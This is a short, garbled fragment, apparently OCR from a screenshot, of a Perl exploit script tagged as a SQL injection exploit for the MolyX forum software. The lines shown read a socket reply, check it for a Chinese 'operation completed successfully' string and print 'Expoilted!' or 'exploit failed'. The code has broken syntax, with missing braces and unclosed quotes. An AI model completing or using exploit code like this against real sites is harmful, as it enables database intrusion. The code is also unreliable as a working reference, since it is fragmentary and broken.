
while ($answer = <$socket>)
{
if ($answer =~ /操作成功完成/)
print "[+] Expoilted! Maybe Id
else print "[-] exploit failed
}
Tags:
Exploit
,
molyx
,
SQL Injection
,
S